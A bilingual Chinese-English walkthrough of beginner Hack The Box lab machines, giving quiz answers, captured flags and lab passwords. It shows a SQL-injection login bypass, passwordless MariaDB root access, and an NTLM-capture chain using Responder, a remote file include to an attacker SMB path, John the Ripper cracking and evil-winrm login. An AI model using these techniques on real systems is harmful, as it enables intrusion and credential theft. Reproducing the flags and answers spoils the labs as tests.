| PUBSUB | 查看订阅与发布系统状态。 |
| PUNSUBSCRIBE | 退订所有给定模式的频道。 |
| PUBLISH | 将信息发送到指定的频道。 |
| PSUBSCRIBE | 订阅一个或多个符合给定模式的频道。 |
Redis 地理位置(geo) 命令
| 命令 | 描述 |
|---|---|
| GEOHASH | 返回一个或多个位置元素的 Geohash 表示 |
| GEOPOS | 从key里返回所有给定位置元素的位置(经度和纬度) |
| GEODIST | 返回两个给定位置之间的距离 |
| GEORADIUS | 以给定的经纬度为中心, 找出某一半径内的元素 |
| GEOADD | 将指定的地理空间位置(纬度、经度、名称)添加到指定的key中 |
| GEORADIUSBYMEMBER | 找出位于指定范围内的元素,中心点是由给定的位置元素决定 |
Task 7
What is the version of the Redis server being used on the target machine?
目标计算机上正在使用的 Redis 服务器版本是什么?
nmap服务识别

或redis-cli交互info

Task 8
Which command is used to select the desired database in Redis?
在 Redis 中使用哪个命令选择所需的数据库?
select
Task 9
How many keys are present inside the database with index 0?
索引为 0 的数据库中有多少个键?
info keyspace

Task 10

Which command is used to obtain all the keys in a database?
哪个命令用于获取数据库中的所有密钥?
keys *
Submit Flag
Submit root flag

TIER 1
在第二层,您将更深入地研究网络安全渗透测试的世界,重点是适合初学者的 Web 开发技术。您将了解 SQL 注入、服务器端模板注入、远程文件包含的基础知识,并掌握如何有效地使用 Web/Reverse Shell。在第一层的知识基础上,您将应用这些技术来利用前面展示的各种服务,确保亲身体验其漏洞。
此外,您还将学习如何导航 Jenkins(一种流行的自动化服务器)以登录并上传 Groovy Shell 脚本,这是一项用于渗透测试的宝贵技能。最后,您将通过了解如何将文件上传到 S3 存储桶来完善您的专业知识,为您提供在网络安全领域脱颖而出的全面技能。此层级可让您在渗透测试之旅中更进一步。
- ☑ 学习基本的 Web 利用技术,例如 SQL 注入、服务器端模板注入、远程文件包含以及如何使用 Web/Reverse Shell。
- ☑ 使用上一层中展示的服务进行开发。
- ☑ 了解如何登录 Jenkins 并上传 Groovy Shell 脚本。
- ☑ 了解如何将文件上传到 S3 存储桶。
Appointment
Task 1
What does the acronym SQL stand for?
首字母缩略词 SQL 代表什么?
SQL,(Structured Query Language,结构化查询语言)是一种特定目的编程语言,用于管理关系数据库管理系统(RDBMS),或在关系流数据管理系统(RDSMS)中进行流处理。
Structured Query Language
Task 2
What is one of the most common type of SQL vulnerabilities?
最常见的 SQL 漏洞类型之一是什么?
sql注入
SQL Injection
Task 3
What is the 2021 OWASP Top 10 classification for this vulnerability?
此漏洞的 2021 年 OWASP Top 10 分类是什么?
A03 Injection - OWASP Top 10:2021
A03:2021-Injection
Task 4
What does Nmap report as the service and version that are running on port 80 of the target?
Nmap 将什么报告为目标端口 80 上运行的服务和版本?

Apache httpd 2.4.38 ((Debian))
Task 5
What is the standard port used for the HTTPS protocol?
HTTPS 协议使用的标准端口是什么?
443
Task 6
What is a folder called in web-application terminology?
在 Web 应用程序术语中,文件夹叫什么?
目录
Directory
Task 7
What is the HTTP response code is given for ‘Not Found’ errors?
“未找到”错误的 HTTP 响应代码是什么?
404
Task 8
Gobuster is one tool used to brute force directories on a webserver. What switch do we use with Gobuster to specify we’re looking to discover directories, and not subdomains?
Gobuster 是一种用于在 Web 服务器上暴力破解目录的工具。我们对 Gobuster 使用什么开关来指定我们要发现目录,而不是子域?
dir
Usage:
gobuster [command]
Available Commands:
completion Generate the autocompletion script for the specified shell
dir Uses directory/file enumeration mode
dns Uses DNS subdomain enumeration mode
fuzz Uses fuzzing mode. Replaces the keyword FUZZ in the URL, Headers and the request body
gcs Uses gcs bucket enumeration mode
help Help about any command
s3 Uses aws bucket enumeration mode
tftp Uses TFTP enumeration mode
version shows the current version
vhost Uses VHOST enumeration mode (you most probably want to use the IP address as the URL parameter)
Flags:
--debug Enable debug output
--delay duration Time each thread waits between requests (e.g. 1500ms)
-h, --help help for gobuster
--no-color Disable color output
--no-error Don't display errors
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-p, --pattern string File containing replacement patterns
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist. Set to - to use STDIN.
--wordlist-offset int Resume from a given position in the wordlist (defaults to 0)
Use "gobuster [command] --help" for more information about a command.
Task 9
What single character can be used to comment out the rest of a line in MySQL?
#
Task 10

If user input is not handled carefully, it could be interpreted as a comment. Use a comment to login as admin without knowing the password. What is the first word on the webpage returned?
如果用户输入未得到仔细处理,则可能会被解释为注释。使用评论以管理员身份登录,而无需知道密码。返回的网页上的第一个单词是什么?
admin' #
Congratulations
Submit Flag
Submit root flag
e3d0796d002a446c0e622226f42e9672
Sequel
Task 1
During our scan, which port do we find serving MySQL?
在我们的扫描过程中,我们发现哪个端口正在为 MySQL 提供服务?
3306
Task 2
What community-developed MySQL version is the target running?
目标运行的是哪个社区开发的 MySQL 版本?
MariaDB

Task 3
When using the MySQL command line client, what switch do we need to use in order to specify a login username?
使用 MySQL 命令行客户端时,我们需要使用什么开关来指定登录用户名?
-u
Task 4
Which username allows us to log into this MariaDB instance without providing a password?
哪个用户名允许我们在不提供密码的情况下登录这个 MariaDB 实例?
root
Task 5
In SQL, what symbol can we use to specify within the query that we want to display everything inside a table?
在 SQL 中,我们可以使用什么符号在查询中指定要在表中显示所有内容?
Task 6
In SQL, what symbol do we need to end each query with?
在 SQL 中,我们需要用什么符号来结束每个查询?
;
Task 7
There are three databases in this MySQL instance that are common across all MySQL instances. What is the name of the fourth that’s unique to this host?
此 MySQL 实例中有三个数据库,它们在所有 MySQL 实例中都是通用的。此主机独有的第四个名称是什么?

Submit Flag
Submit root flag

7b4bec00d1a39e3dd4e021ec3d915da8
Crocodile
Task 1
What Nmap scanning switch employs the use of default scripts during a scan?
哪个 Nmap 扫描开关在扫描期间使用默认脚本?
-sC
Task 2
What service version is found to be running on port 21?
发现端口 21 上运行的服务版本是什么?


Task 3
What FTP code is returned to us for the “Anonymous FTP login allowed” message?
对于“允许匿名 FTP 登录”消息,将返回给我们什么 FTP 代码?
230
Task 4
After connecting to the FTP server using the ftp client, what username do we provide when prompted to log in anonymously?
使用 ftp 客户端连接到 FTP 服务器后,当提示匿名登录时,我们提供什么用户名?
anonymous
Task 5
After connecting to the FTP server anonymously, what command can we use to download the files we find on the FTP server?
匿名连接到 FTP 服务器后,我们可以使用什么命令来下载我们在 FTP 服务器上找到的文件?
get
Task 6
What is one of the higher-privilege sounding usernames in ‘allowed.userlist’ that we download from the FTP server?
我们从 FTP 服务器下载的 ‘allowed.userlist’ 中听起来权限较高的用户名之一是什么?
admin

Task 7
What version of Apache HTTP Server is running on the target host?
目标主机上运行的是什么版本的 Apache HTTP Server?
Apache HTTpd 2.4.41

或

Task 8
What switch can we use with Gobuster to specify we are looking for specific filetypes?
我们可以在 Gobuster 中使用什么开关来指定我们正在寻找特定的文件类型?
-x
┌──(root㉿7)-[~]
└─# gobuster dir -h
Uses directory/file enumeration mode
Usage:
gobuster dir [flags]
Flags:
-f, --add-slash Append / to each request
--client-cert-p12 string a p12 file to use for options TLS client certificates
--client-cert-p12-password string the password to the p12 file
--client-cert-pem string public key in PEM format for optional TLS client certificates
--client-cert-pem-key string private key in PEM format for optional TLS client certificates (this key needs to have no password)
-c, --cookies string Cookies to use for the requests
-d, --discover-backup Also search for backup files by appending multiple backup extensions
--exclude-length string exclude the following content lengths (completely ignores the status). You can separate multiple lengths by comma and it also supports ranges like 203-206
-e, --expanded Expanded mode, print full URLs
-x, --extensions string File extension(s) to search for
-X, --extensions-file string Read file extension(s) to search from the file
-r, --follow-redirect Follow redirects
-H, --headers stringArray Specify HTTP headers, -H 'Header1: val1' -H 'Header2: val2'
-h, --help help for dir
--hide-length Hide the length of the body in the output
-m, --method string Use the following HTTP method (default "GET")
--no-canonicalize-headers Do not canonicalize HTTP header names. If set header names are sent as is.
-n, --no-status Don't print status codes
-k, --no-tls-validation Skip TLS certificate verification
-P, --password string Password for Basic Auth
--proxy string Proxy to use for requests [http(s)://host:port] or [socks5://host:port]
--random-agent Use a random User-Agent string
--retry Should retry on request timeout
--retry-attempts int Times to retry on request timeout (default 3)
-s, --status-codes string Positive status codes (will be overwritten with status-codes-blacklist if set). Can also handle ranges like 200,300-400,404.
-b, --status-codes-blacklist string Negative status codes (will override status-codes if set). Can also handle ranges like 200,300-400,404. (default "404")
--timeout duration HTTP Timeout (default 10s)
-u, --url string The target URL
-a, --useragent string Set the User-Agent string (default "gobuster/3.6")
-U, --username string Username for Basic Auth
Global Flags:
--debug Enable debug output
--delay duration Time each thread waits between requests (e.g. 1500ms)
--no-color Disable color output
--no-error Don't display errors
-z, --no-progress Don't display progress
-o, --output string Output file to write results to (defaults to stdout)
-p, --pattern string File containing replacement patterns
-q, --quiet Don't print the banner and other noise
-t, --threads int Number of concurrent threads (default 10)
-v, --verbose Verbose output (errors)
-w, --wordlist string Path to the wordlist. Set to - to use STDIN.
--wordlist-offset int Resume from a given position in the wordlist (defaults to 0)

Task 9
Which PHP file can we identify with directory brute force that will provide the opportunity to authenticate to the web service?
我们可以使用目录暴力破解来识别哪个 PHP 文件,这将提供对 Web 服务进行身份验证的机会?
login.php
Submit Flag
Submit root flag

admin/rKXM59ESxesUFHAd

c7110277ac44d78b6a9fff2232434d16
Responder
Task 1

When visiting the web service using the IP address, what is the domain that we are being redirected to?
使用 IP 地址访问 Web 服务时,我们被重定向到的域是什么?
unika.htb
Task 2

Which scripting language is being used on the server to generate webpages?
服务器上使用哪种脚本语言来生成网页?
nano /etc/hosts
添加如下
10.129.74.53 unika.htb
index.php可以发现是php
php
Task 3
What is the name of the URL parameter which is used to load different language versions of the webpage?
用于加载不同语言版本的网页的 URL 参数的名称是什么?
page
Task 4
Which of the following values for the
pageparameter would be an example of exploiting a Local File Include (LFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”‘page’ 参数的以下哪个值是利用本地文件包含 (LFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“../../../../../../../../windows/system32/drivers/etc/hosts“, ”minikatz.exe”
…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts

Task 5
Which of the following values for the
pageparameter would be an example of exploiting a Remote File Include (RFI) vulnerability: “french.html”, “//10.10.14.6/somefile”, “…/…/…/…/…/…/…/…/windows/system32/drivers/etc/hosts”, “minikatz.exe”‘page’ 参数的以下哪个值是利用远程文件包含 (RFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“../../../../../../../../windows/system32/drivers/etc/hosts“, ”minikatz.exe”
Task 6
What does NTLM stand for?
NTLM 代表什么?
New Technology LAN Manager
Task 7
Which flag do we use in the Responder utility to specify the network interface?
我们在 Responder 实用程序中使用哪个标志来指定网络接口?
-i
┌──(root㉿7)-[~]
└─# responder -h
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.4.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
Usage: responder -I eth0 -w -d
or:
responder -I eth0 -wd
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-A, --analyze Analyze mode. This option allows you to see NBT-NS,
BROWSER, LLMNR requests without responding.
-I eth0, --interface=eth0
Network interface to use, you can use 'ALL' as a
wildcard for all interfaces
-i 10.0.0.21, --ip=10.0.0.21
Local IP to use (only for OSX)
-6 2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed, --externalip6=2002:c0a8:f7:1:3ba8:aceb:b1a9:81ed
Poison all requests with another IPv6 address than
Responder's one.
-e 10.0.0.22, --externalip=10.0.0.22
Poison all requests with another IP address than
Responder's one.
-b, --basic Return a Basic HTTP authentication. Default: NTLM
-d, --DHCP Enable answers for DHCP broadcast requests. This
option will inject a WPAD server in the DHCP response.
Default: False
-D, --DHCP-DNS This option will inject a DNS server in the DHCP
response, otherwise a WPAD server will be added.
Default: False
-w, --wpad Start the WPAD rogue proxy server. Default value is
False
-u UPSTREAM_PROXY, --upstream-proxy=UPSTREAM_PROXY
Upstream HTTP proxy used by the rogue WPAD Proxy for
outgoing requests (format: host:port)
-F, --ForceWpadAuth Force NTLM/Basic authentication on wpad.dat file
retrieval. This may cause a login prompt. Default:
False
-P, --ProxyAuth Force NTLM (transparently)/Basic (prompt)
authentication for the proxy. WPAD doesn't need to be
ON. This option is highly effective. Default: False
-Q, --quiet Tell Responder to be quiet, disables a bunch of
printing from the poisoners. Default: False
--lm Force LM hashing downgrade for Windows XP/2003 and
earlier. Default: False
--disable-ess Force ESS downgrade. Default: False
-v, --verbose Increase verbosity.
Task 8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as
john, but the full name is what?.有几种工具采用 NetNTLMv2 质询/响应并尝试数百万个密码,以查看它们是否生成相同的响应。其中一种工具通常被称为“john”,但全名是什么?。
John the Ripper
Task 9
What is the password for the administrator user?
管理员用户的密码是什么?
发现很多协议都被ban了


responder进行监听
responder -I tun0
访问
http://unika.htb/?page=//10.10.16.53/n0o0b
拿到NTLM
储存在/usr/share/responder/logs目录下

john爆破密码

Task 10
We’ll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
我们将使用 Windows 服务(即在盒子上运行)使用我们恢复的密码远程访问 Responder 计算机。它监听哪个端口 TCP?

5985
Submit Flag
Submit root flag
evil-winrm -i 10.129.46.194 -u administrator -p badminton

ea81b7afddd03efaa0945333ed147fac
Three
Task 1
How many TCP ports are open?
打开了多少个 TCP 端口?
2

Task 2
